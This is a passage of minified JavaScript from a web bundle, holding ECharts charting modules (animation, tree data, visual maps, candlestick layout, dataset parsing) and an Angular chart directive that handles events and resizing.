t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function y(t,e,n,o,s,l){var m=t._getter,y=t._setter,x="spline"===e,_=o.length;if(_){var b,w=a(o[0].value),S=!1,M=!1,I=w?function(t){var e=t[t.length-1].value;return a(e&&e[0])?2:1}(o):0;o.sort((function(t,e){return t.time-e.time})),b=o[_-1].time;for(var T=[],A=[],C=o[0].value,D=!0,L=0;L<_;L++){T.push(o[L].time/b);var P=o[L].value;if(w&&p(P,C,I)||!w&&P===C||(D=!1),C=P,"string"==typeof P){var k=r.parse(P);k?(P=k,S=!0):M=!0}A.push(P)}if(l||!D){var O=A[_-1];for(L=0;L<_-1;L++)w?d(A[L],O,I):!isNaN(A[L])||isNaN(O)||M||S||(A[L]=O);w&&d(m(t._target,s),O,I);var E,N,R,z,B,V=0,Y=0;if(S)var G=[0,0,0,0];var F=new i({target:t._target,life:b,loop:t._loop,delay:t._delay,onframe:function(t,e){var n;if(e<0)n=0;else if(e<Y){for(n=Math.min(V+1,_-1);n>=0&&!(T[n]<=e);n--);n=Math.min(n,_-2)}else{for(n=V;n<_&&!(T[n]>e);n++);n=Math.min(n-1,_-2)}V=n,Y=e;var i=T[n+1]-T[n];if(0!==i)if(E=(e-T[n])/i,x)if(R=A[n],N=A[0===n?n:n-1],z=A[n>_-2?_-1:n+1],B=A[n>_-3?_-1:n+2],w)f(N,R,z,B,E,E*E,E*E*E,m(t,s),I);else{if(S)r=f(N,R,z,B,E,E*E,E*E*E,G,1),r=v(G);else{if(M)return c(R,z,E);r=g(N,R,z,B,E,E*E,E*E*E)}y(t,s,r)}else if(w)h(A[n],A[n+1],E,m(t,s),I);else{var r;if(S)h(A[n],A[n+1],E,G,1),r=v(G);else{if(M)return c(A[n],A[n+1],E);r=u(A[n],A[n+1],E)}y(t,s,r)}},ondestroy:n});return e&&"spline"!==e&&(F.easing=e),F}}}var x=function(t,e,n,i){this._tracks={},this._target=t,this._loop=e||!1,this._getter=n||s,this._setter=i||l,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]};x.prototype={when:function(t,e){var n=this._tracks;for(var i in e)if(e.hasOwnProperty(i)){if(!n[i]){n[i]=[];var r=this._getter(this._target,i);if(null==r)continue;0!==t&&n[i].push({time:0,value:m(r)})}n[i].push({time:t,value:e[i]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,n=0;n<e;n++)t[n].call(this)},start:function(t,e){var n,i=this,r=0,a=function(){--r||i._doneCallback()};for(var o in this._tracks)if(this._tracks.hasOwnProperty(o)){var s=y(this,t,a,this._tracks[o],o,e);s&&(this._clipList.push(s),r++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var n=0;n<i._onframeList.length;n++)i._onframeList[n](t,e)}}return r||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,n=this.animation,i=0;i<e.length;i++){var r=e[i];t&&r.onframe(this._target,1),n&&n.removeClip(r)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}},t.exports=x},Bsck:function(t,e,n){var i=n("bYtY"),r=n("Mdki"),a=n("YXkt"),o=n("sdST"),s=function(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e};function l(t){this._nodes=[],this.hostModel=t}s.prototype={constructor:s,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,n){"function"==typeof t&&(n=e,e=t,t=null),i.isString(t=t||{})&&(t={order:t});var r,a=t.order||"preorder",o=this[t.attr||"children"];"preorder"===a&&(r=e.call(n,this));for(var s=0;!r&&s<o.length;s++)o[s].eachNode(t,e,n);"postorder"===a&&e.call(n,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var n=0;n<this.children.length;n++){var i=this.children[n];i.updateDepthAndHeight(t+1),i.height>e&&(e=i.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].getNodeById(t);if(r)return r}},contains:function(t){if(t===this)return!0;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].contains(t);if(r)return r}},getAncestors:function(t){for(var e=[],n=t?this:this.parentNode;n;)e.push(n),n=n.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return t!==this&&t.isAncestorOf(this)}},l.prototype={constructor:l,type:"tree",eachNode:function(t,e,n){this.root.eachNode(t,e,n)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,n=0,i=e.length;n<i;n++)e[n].dataIndex=-1;for(n=0,i=t.count();n<i;n++)e[t.getRawIndex(n)].dataIndex=n},clearLayouts:function(){this.data.clearItemLayouts()}},l.createTree=function(t,e,n){var u=new l(e),c=[],h=1;!function t(e,n){var r=e.value;h=Math.max(h,i.isArray(r)?r.length:1),c.push(e);var a=new s(e.name,u);n?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(a,n):u.root=a,u._nodes.push(a);var o=e.children;if(o)for(var l=0;l<o.length;l++)t(o[l],a)}(t),u.root.updateDepthAndHeight(0);var d=o(c,{coordDimensions:["value"],dimensionsCount:h}),p=new a(d,e);return p.initData(c),n&&n(p),r({mainData:p,struct:u,structAttr:"tree"}),u.update(),u},t.exports=l},BuqR:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("6uqw"),a=n("XxSj"),o=n("YOMW"),s=n("OELB").reformIntervals,l=r.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){l.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var n=this._mode=this._determineMode();u[this._mode].call(this),this._resetSelected(t,e);var r=this.option.categories;this.resetVisual((function(t,e){"categories"===n?(t.mappingMethod="category",t.categories=i.clone(r)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=i.map(this._pieceList,(function(t){return t=i.clone(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},n=a.listVisualTypes(),s=this.isCategory();function l(t,e,n){return t&&t[e]&&(i.isObject(t[e])?t[e].hasOwnProperty(n):t[e]===n)}i.each(t.pieces,(function(t){i.each(n,(function(n){t.hasOwnProperty(n)&&(e[n]=1)}))})),i.each(e,(function(e,n){var r=0;i.each(this.stateList,(function(e){r|=l(t,e,n)||l(t.target,e,n)}),this),!r&&i.each(this.stateList,(function(e){(t[e]||(t[e]={}))[n]=o.get(n,"inRange"===e?"active":"inactive",s)}))}),this),r.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var n=this.option,r=this._pieceList,a=(e?n:t).selected||{};if(n.selected=a,i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a.hasOwnProperty(n)||(a[n]=!0)}),this),"single"===n.selectedMode){var o=!1;i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a[n]&&(o?a[n]=!1:o=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&t.pieces.length>0?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=i.clone(t)},getValueState:function(t){var e=a.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){a.findPieceIndex(e,this._pieceList)===t&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var n=t.interval||[];e=n[0]===-1/0&&n[1]===1/0?0:(n[0]+n[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],n=[],r=this,a=this._pieceList.slice();if(a.length){var o=a[0].interval[0];o!==-1/0&&a.unshift({interval:[-1/0,o]}),(o=a[a.length-1].interval[1])!==1/0&&a.push({interval:[o,1/0]})}else a.push({interval:[-1/0,1/0]});var s=-1/0;return i.each(a,(function(t){var e=t.interval;e&&(e[0]>s&&l([s,e[0]],"outOfRange"),l(e.slice()),s=e[1])}),this),{stops:e,outerColors:n}}function l(i,a){var o=r.getRepresentValue({interval:i});a||(a=r.getValueState(o));var s=t(o,a);i[0]===-1/0?n[0]=s:i[1]===1/0?n[1]=s:e.push({value:i[0],color:s},{value:i[1],color:s})}}}),u={splitNumber:function(){var t=this.option,e=this._pieceList,n=Math.min(t.precision,20),r=this.getExtent(),a=t.splitNumber;a=Math.max(parseInt(a,10),1),t.splitNumber=a;for(var o=(r[1]-r[0])/a;+o.toFixed(n)!==o&&n<5;)n++;t.precision=n,o=+o.toFixed(n),t.minOpen&&e.push({interval:[-1/0,r[0]],close:[0,0]});for(var l=0,u=r[0];l<a;u+=o,l++)e.push({interval:[u,l===a-1?r[1]:u+o],close:[1,1]});t.maxOpen&&e.push({interval:[r[1],1/0],close:[0,0]}),s(e),i.each(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;i.each(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),c(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;i.each(t.pieces,(function(t,n){i.isObject(t)||(t={value:t});var r={text:"",index:n};if(null!=t.label&&(r.text=t.label),t.hasOwnProperty("value")){var o=r.value=t.value;r.interval=[o,o],r.close=[1,1]}else{for(var s=r.interval=[],l=r.close=[0,0],u=[1,0,1],c=[-1/0,1/0],h=[],d=0;d<2;d++){for(var p=[["gte","gt","min"],["lte","lt","max"]][d],f=0;f<3&&null==s[d];f++)s[d]=t[p[f]],l[d]=u[f],h[d]=2===f;null==s[d]&&(s[d]=c[d])}h[0]&&s[1]===1/0&&(l[0]=0),h[1]&&s[0]===-1/0&&(l[1]=0),s[0]===s[1]&&l[0]&&l[1]&&(r.value=s[0])}r.visual=a.retrieveVisuals(t),e.push(r)}),this),c(t,e),s(e),i.each(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function c(t,e){var n=t.inverse;("vertical"===t.orient?!n:n)&&e.reverse()}t.exports=l},C0SR:function(t,e,n){var i=n("YH21"),r=function(){this._track=[]};function a(t){var e=t[1][0]-t[0][0],n=t[1][1]-t[0][1];return Math.sqrt(e*e+n*n)}r.prototype={constructor:r,recognize:function(t,e,n){return this._doTrack(t,e,n),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,n){var r=t.touches;if(r){for(var a={points:[],touches:[],target:e,event:t},o=0,s=r.length;o<s;o++){var l=r[o],u=i.clientToLocal(n,l,{});a.points.push([u.zrX,u.zrY]),a.touches.push(l)}this._track.push(a)}},_recognize:function(t){for(var e in o)if(o.hasOwnProperty(e)){var n=o[e](this._track,t);if(n)return n}}};var o={pinch:function(t,e){var n=t.length;if(n){var i,r=(t[n-1]||{}).points,o=(t[n-2]||{}).points||r;if(o&&o.length>1&&r&&r.length>1){var s=a(r)/a(o);!isFinite(s)&&(s=1),e.pinchScale=s;var l=[((i=r)[0][0]+i[1][0])/2,(i[0][1]+i[1][1])/2];return e.pinchX=l[0],e.pinchY=l[1],{type:"pinch",target:t[0].target,event:e}}}}};t.exports=r},C0tN:function(t,e,n){n("0o9m"),n("8Uz6"),n("Ducp"),n("6/nd")},CBdT:function(t,e,n){var i=n("ProS");n("8waO"),n("AEZ6"),n("YNf1");var r=n("q3GZ");i.registerVisual(r)},CF2D:function(t,e,n){var i=n("ProS");n("vZI5"),n("GeKi");var r=n("6r85"),a=n("TJmX"),o=n("CbHG");i.registerPreprocessor(r),i.registerVisual(a),i.registerLayout(o)},"CMP+":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i){r.call(this,t,e,n),this.type=i||"value",this.model=null};a.prototype={constructor:a,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},i.inherits(a,r),t.exports=a},CVdl:function(t,e,n){"use strict";n.d(e,"a",(function(){return p})),n.d(e,"b",(function(){return d}));var i=n("CcnG"),r=n("MT78"),a=n("F/XL"),o=n("G5J1"),s=n("bne5"),l=n("6blF"),u=n("Gi3i"),c=n("15JJ"),h=function(){function t(t){this._changes=t}return t.of=function(e){return new t(e)},t.prototype.notEmpty=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t.prototype.has=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirst=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirstAndEmpty=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t}(),d=function(){function t(t,e){this.el=t,this.ngZone=e,this.autoResize=!0,this.loadingType="default",this.detectEventChanges=!0,this.chartInit=new i.EventEmitter,this.chartClick=this.createLazyEvent("click"),this.chartDblClick=this.createLazyEvent("dblclick"),this.chartMouseDown=this.createLazyEvent("mousedown"),this.chartMouseMove=this.createLazyEvent("mousemove"),this.chartMouseUp=this.createLazyEvent("mouseup"),this.chartMouseOver=this.createLazyEvent("mouseover"),this.chartMouseOut=this.createLazyEvent("mouseout"),this.chartGlobalOut=this.createLazyEvent("globalout"),this.chartContextMenu=this.createLazyEvent("contextmenu"),this.chartLegendSelectChanged=this.createLazyEvent("legendselectchanged"),this.chartLegendSelected=this.createLazyEvent("legendselected"),this.chartLegendUnselected=this.createLazyEvent("legendunselected"),this.chartLegendScroll=this.createLazyEvent("legendscroll"),this.chartDataZoom=this.createLazyEvent("datazoom"),this.chartDataRangeSelected=this.createLazyEvent("datarangeselected"),this.chartTimelineChanged=this.createLazyEvent("timelinechanged"),this.chartTimelinePlayChanged=this.createLazyEvent("timelineplaychanged"),this.chartRestore=this.createLazyEvent("restore"),this.chartDataViewChanged=this.createLazyEvent("dataviewchanged"),this.chartMagicTypeChanged=this.createLazyEvent("magictypechanged"),this.chartPieSelectChanged=this.createLazyEvent("pieselectchanged"),this.chartPieSelected=this.createLazyEvent("pieselected"),this.chartPieUnselected=this.createLazyEvent("pieunselected"),this.chartMapSelectChanged=this.createLazyEvent("mapselectchanged"),this.chartMapSelected=this.createLazyEvent("mapselected"),this.chartMapUnselected=this.createLazyEvent("mapunselected"),this.chartAxisAreaSelected=this.createLazyEvent("axisareaselected"),this.chartFocusNodeAdjacency=this.createLazyEvent("focusnodeadjacency"),this.chartUnfocusNodeAdjacency=this.createLazyEvent("unfocusnodeadjacency"),this.chartBrush=this.createLazyEvent("brush"),this.chartBrushSelected=this.createLazyEvent("brushselected"),this.chartRendered=this.createLazyEvent("rendered"),this.chartFinished=this.createLazyEvent("finished"),this.currentOffsetWidth=0,this.currentOffsetHeight=0}return t.prototype.ngOnChanges=function(t){var e=this,n=h.of(t);n.notFirstAndEmpty("options").subscribe((function(t){return e.onOptionsChange(t)})),n.notFirstAndEmpty("merge").subscribe((function(t){return e.setOption(t)})),n.has("loading").subscribe((function(t){return e.toggleLoading(!!t)})),n.notFirst("theme").subscribe((function(){return e.refreshChart()}))},t.prototype.ngOnInit=function(){var t=this;this.resizeSub=Object(s.a)(window,"resize").pipe(Object(u.a)(50)).subscribe((function(){t.autoResize&&window.innerWidth!==t.currentWindowWidth&&(t.currentWindowWidth=window.innerWidth,t.currentOffsetWidth=t.el.nativeElement.offsetWidth,t.currentOffsetHeight=t.el.nativeElement.offsetHeight,t.resize())}))},t.prototype.ngOnDestroy=function(){this.resizeSub&&this.resizeSub.unsubscribe(),this.dispose()},t.prototype.ngDoCheck=function(){if(this.chart&&this.autoResize){var t=this.el.nativeElement.offsetWidth,e=this.el.nativeElement.offsetHeight;this.currentOffsetWidth===t&&this.currentOffsetHeight===e||(this.currentOffsetWidth=t,this.currentOffsetHeight=e,this.resize())}},t.prototype.ngAfterViewInit=function(){var t=this;setTimeout((function(){return t.initChart()}))},t.prototype.dispose=function(){this.chart&&(this.chart.dispose(),this.chart=null)},t.prototype.resize=function(){this.chart&&this.chart.resize()},t.prototype.toggleLoading=function(t){this.chart&&(t?this.chart.showLoading(this.loadingType,this.loadingOpts):this.chart.hideLoading())},t.prototype.setOption=function(t,e){this.chart&&this.chart.setOption(t,e)},t.prototype.refreshChart=function(){this.dispose(),this.initChart()},t.prototype.createChart=function(){var t=this;this.currentWindowWidth=window.innerWidth,this.currentOffsetWidth=this.el.nativeElement.offsetWidth,this.currentOffsetHeight=this.el.nativeElement.offsetHeight;var e=this.el.nativeElement;if(window&&window.getComputedStyle){var n=window.getComputedStyle(e,null).getPropertyValue("height");n&&"0px"!==n||e.style.height&&"0px"!==e.style.height||(e.style.height="400px")}return this.ngZone.runOutsideAngular((function(){return Object(r.init)(e,t.theme,t.initOpts)}))},t.prototype.initChart=function(){this.onOptionsChange(this.options),this.merge&&this.chart&&this.setOption(this.merge)},t.prototype.onOptionsChange=function(t){t&&(this.chart||(this.chart=this.createChart(),this.chartInit.emit(this.chart)),this.chart.setOption(this.options,!0))},t.prototype.createLazyEvent=function(t){var e=this;return this.chartInit.pipe(Object(c.a)((function(n){return new l.a((function(i){return n.on(t,(function(t){return e.ngZone.run((function(){return i.next(t)}))})),function(){return n.off(t)}}))})))},t}(),p=function(){return function(){}}()},CbHG:function(t,e,n){var i=n("IwbS").subPixelOptimize,r=n("zM3Q"),a=n("OELB").parsePercent,o=n("bYtY").retrieve2,s="undefined"!=typeof Float32Array?Float32Array:Array,l={seriesType:"candlestick",plan:r(),reset:function(t){var e=t.coordinateSystem,n=t.getData(),r=function(t,e){var n,i=t.getBaseAxis(),r="category"===i.type?i.getBandWidth():(n=i.getExtent(),Math.abs(n[1]-n[0])/e.count()),s=a(o(t.get("barMaxWidth"),r),r),l=a(o(t.get("barMinWidth"),1),r),u=t.get("barWidth");return null!=u?a(u,r):Math.max(Math.min(r/2,s),l)}(t,n),l=["x","y"],c=n.mapDimension(l[0]),h=n.mapDimension(l[1],!0),d=h[0],p=h[1],f=h[2],g=h[3];if(n.setLayout({candleWidth:r,isSimpleBox:r<=1.3}),!(null==c||h.length<4))return{progress:t.pipelineContext.large?function(t,n){for(var i,r,a=new s(4*t.count),o=0,l=[],h=[];null!=(r=t.next());){var m=n.get(c,r),v=n.get(d,r),y=n.get(p,r),x=n.get(f,r),_=n.get(g,r);isNaN(m)||isNaN(x)||isNaN(_)?(a[o++]=NaN,o+=3):(a[o++]=u(n,r,v,y,p),l[0]=m,l[1]=x,i=e.dataToPoint(l,null,h),a[o++]=i?i[0]:NaN,a[o++]=i?i[1]:NaN,l[1]=_,i=e.dataToPoint(l,null,h),a[o++]=i?i[1]:NaN)}n.setLayout("largePoints",a)}:function(t,n){for(var a;null!=(a=t.next());){var o=n.get(c,a),s=n.get(d,a),l=n.get(p,a),h=n.get(f,a),m=n.get(g,a),v=Math.min(s,l),y=Math.max(s,l),x=M(v,o),_=M(y,o),b=M(h,o),w=M(m,o),S=[];I(S,_,0),I(S,x,1),S.push(A(w),A(_),A(b),A(x)),n.setItemLayout(a,{sign:u(n,a,s,l,p),initBaseline:s>l?_[1]:x[1],ends:S,brushRect:T(h,m,o)})}function M(t,n){var i=[];return i[0]=n,i[1]=t,isNaN(n)||isNaN(t)?[NaN,NaN]:e.dataToPoint(i)}function I(t,e,n){var a=e.slice(),o=e.slice();a[0]=i(a[0]+r/2,1,!1),o[0]=i(o[0]-r/2,1,!0),n?t.push(a,o):t.push(o,a)}function T(t,e,n){var i=M(t,n),a=M(e,n);return i[0]-=r/2,a[0]-=r/2,{x:i[0],y:i[1],width:r,height:a[1]-i[1]}}function A(t){return t[0]=i(t[0],1),t}}}}};function u(t,e,n,i,r){return n>i?-1:n<i?1:e>0?t.get(r,e-1)<=i?1:-1:1}t.exports=l},Cm0C:function(t,e,n){n("5NHt"),n("f3JH")},D1WM:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.axisIndex=a};a.prototype={constructor:a,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},i.inherits(a,r),t.exports=a},D5nY:function(t,e,n){n("Tghj");var i=n("4NO4"),r=i.makeInner,a=i.getDataItemValue,o=n("bYtY"),s=o.createHashMap,l=o.each,u=o.map,c=o.isArray,h=o.isString,d=o.isObject,p=o.isTypedArray,f=o.isArrayLike,g=o.extend,m=n("7G+c"),v=n("k9D9"),y=v.SOURCE_FORMAT_ORIGINAL,x=v.SOURCE_FORMAT_ARRAY_ROWS,_=v.SOURCE_FORMAT_OBJECT_ROWS,b=v.SOURCE_FORMAT_KEYED_COLUMNS,w=v.SOURCE_FORMAT_UNKNOWN,S=v.SOURCE_FORMAT_TYPED_ARRAY,M=v.SERIES_LAYOUT_BY_ROW,I={Must:1,Might:2,Not:3},T=r();function A(t){if(t){var e=s();return u(t,(function(t,n){if(null==(t=g({},d(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var i=e.get(t.name);return i?t.name+="-"+i.count++:e.set(t.name,{count:1}),t}))}}function C(t,e,n,i){if(null==i&&(i=1/0),e===M)for(var r=0;r<n.length&&r<i;r++)t(n[r]?n[r][0]:null,r);else{var a=n[0]||[];for(r=0;r<a.length&&r<i;r++)t(a[r],r)}}function D(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function L(t,e,n,i,r,o){var s,l,u;if(p(t))return I.Not;if(i){var f=i[o];d(f)?(l=f.name,u=f.type):h(f)&&(l=f)}if(null!=u)return"ordinal"===u?I.Must:I.Not;if(e===x)if(n===M){for(var g=t[o],m=0;m<(g||[]).length&&m<5;m++)if(null!=(s=T(g[r+m])))return s}else for(m=0;m<t.length&&m<5;m++){var v=t[r+m];if(v&&null!=(s=T(v[o])))return s}else if(e===_){if(!l)return I.Not;for(m=0;m<t.length&&m<5;m++)if((w=t[m])&&null!=(s=T(w[l])))return s}else if(e===b){if(!l)return I.Not;if(!(g=t[l])||p(g))return I.Not;for(m=0;m<g.length&&m<5;m++)if(null!=(s=T(g[m])))return s}else if(e===y)for(m=0;m<t.length&&m<5;m++){var w,S=a(w=t[m]);if(!c(S))return I.Not;if(null!=(s=T(S[o])))return s}function T(t){var e=h(t);return null!=t&&isFinite(t)&&""!==t?e?I.Might:I.Not:e&&"-"!==t?I.Must:void 0}return I.Not}e.BE_ORDINAL=I,e.detectSourceFormat=function(t){var e=t.option.source,n=w;if(p(e))n=S;else if(c(e)){0===e.length&&(n=x);for(var i=0,r=e.length;i<r;i++){var a=e[i];if(null!=a){if(c(a)){n=x;break}if(d(a)){n=_;break}}}}else if(d(e)){for(var o in e)if(e.hasOwnProperty(o)&&f(e[o])){n=b;break}}else if(null!=e)throw new Error("Invalid data");T(t).sourceFormat=n},e.getSource=function(t){return T(t).source},e.resetSourceDefaulter=function(t){T(t).datasetMap=s()},e.prepareSource=function(t){var e=t.option,n=e.data,i=p(n)?S:y,r=!1,o=e.seriesLayoutBy,s=e.sourceHeader,u=e.dimensions,d=D(t);if(d){var f=d.option;n=f.source,i=T(d).sourceFormat,r=!0,o=o||f.seriesLayoutBy,null==s&&(s=f.sourceHeader),u=u||f.dimensions}var g=function(t,e,n,i,r){if(!t)return{dimensionsDefine:A(r)};var o,s;if(e===x)"auto"===i||null==i?C((function(t){null!=t&&"-"!==t&&(h(t)?null==s&&(s=1):s=0)}),n,t,10):s=i?1:0,r||1!==s||(r=[],C((function(t,e){r[e]=null!=t?t:""}),n,t)),o=r?r.length:n===M?t.length:t[0]?t[0].length:null;else if(e===_)r||(r=function(t){for(var e,n=0;n<t.length&&!(e=t[n++]););if(e){var i=[];return l(e,(function(t,e){i.push(e)})),i}}(t));else if(e===b)r||(r=[],l(t,(function(t,e){r.push(e)})));else if(e===y){var u=a(t[0]);o=c(u)&&u.length||1}return{startIndex:s,dimensionsDefine:A(r),dimensionsDetectCount:o}}(n,i,o,s,u);T(t).source=new m({data:n,fromDataset:r,seriesLayoutBy:o,sourceFormat:i,dimensionsDefine:g.dimensionsDefine,startIndex:g.startIndex,dimensionsDetectCount:g.dimensionsDetectCount,encodeDefine:e.encode})},e.makeSeriesEncodeForAxisCoordSys=function(t,e,n){var i={},r=D(e);if(!r||!t)return i;var a,o,s=[],u=[],c=T(e.ecModel).datasetMap,h=r.uid+"_"+n.seriesLayoutBy;t=t.slice(),l(t,(function(e,n){!d(e)&&(t[n]={name:e}),"ordinal"===e.type&&null==a&&(a=n,o=g(t[n])),i[e.name]=[]}));var p=c.get(h)||c.set(h,{categoryWayDim:o,valueWayDim:0});function f(t,e,n){for(var i=0;i<n;i++)t.push(e+i)}function g(t){var e=t.dimsDef;return e?e.length:1}return l(t,(function(t,e){var n=t.name,r=g(t);if(null==a)f(i[n],o=p.valueWayDim,r),f(u,o,r),p.valueWayDim+=r;else if(a===e)f(i[n],0,r),f(s,0,r);else{var o;f(i[n],o=p.categoryWayDim,r),f(u,o,r),p.categoryWayDim+=r}})),s.length&&(i.itemName=s),u.length&&(i.seriesName=u),i},e.makeSeriesEncodeForNameBased=function(t,e,n){var i={};if(!D(t))return i;var r,a=e.sourceFormat,o=e.dimensionsDefine;a!==_&&a!==b||l(o,(function(t,e){"name"===(d(t)?t.name:t)&&(r=e)}));var s=function(){for(var t={},i={},s=[],l=0,u=Math.min(5,n);l<u;l++){var c=L(e.data,a,e.seriesLayoutBy,o,e.startIndex,l);s.push(c);var h=c===I.Not;if(h&&null==t.v&&l!==r&&(t.v=l),(null==t.n||t.n===t.v||!h&&s[t.n]===I.Not)&&(t.n=l),d(t)&&s[t.n]!==I.Not)return t;h||(c===I.Might&&null==i.v&&l!==r&&(i.v=l),null!=i.n&&i.n!==i.v||(i.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(i)?i:null}();if(s){i.value=s.v;var u=null!=r?r:s.n;i.itemName=[u],i.seriesName=[u]}return i},e.guessOrdinal=function(t,e){return L(t.data,t.sourceFormat,t.seriesLayoutBy,t.dimensionsDefine,t.startIndex,e)}},D9ME:function(t,e,n){var i=n("IwbS"),r=n("fls0"),a=n("bYtY"),o=n("oVpE").createSymbol,s=n("QBsz"),l=n("Sj9i");function u(t,e,n){i.Group.call(this),this.add(this.createLine(t,e,n)),this._updateEffectSymbol(t,e)}var c=u.prototype;c.createLine=function(t,e,n){return new r(t,e,n)},c._updateEffectSymbol=function(t,e){var n=t.getItemModel(e).getModel("effect"),i=n.get("symbolSize"),r=n.get("symbol");a.isArray(i)||(i=[i,i]);var s=n.get("color")||t.getItemVisual(e,"color"),l=this.childAt(1);this._symbolType!==r&&(this.remove(l),(l=o(r,-.5,-.5,1,1,s)).z2=100,l.culling=!0,this.add(l)),l&&(l.setStyle("shadowColor",s),l.setStyle(n.getItemStyle(["color"])),l.attr("scale",i),l.setColor(s),l.attr("scale",i),this._symbolType=r,this._symbolScale=i,this._updateEffectAnimation(t,n,e))},c._updateEffectAnimation=function(t,e,n){var i=this.childAt(1);if(i){var r=this,o=t.getItemLayout(n),s=1e3*e.get("period"),l=e.get("loop"),u=e.get("constantSpeed"),c=a.retrieve(e.get("delay"),(function(e){return e/t.count()*s/3})),h="function"==typeof c;if(i.ignore=!0,this.updateAnimationPoints(i,o),u>0&&(s=this.getLineLength(i)/u*1e3),s!==this._period||l!==this._loop){i.stopAnimation();var d=c;h&&(d=c(n)),i.__t>0&&(d=-s*i.__t),i.__t=0;var p=i.animate("",l).when(s,{__t:1}).delay(d).during((function(){r.updateSymbolPosition(i)}));l||p.done((function(){r.remove(i)})),p.start()}this._period=s,this._loop=l}},c.getLineLength=function(t){return 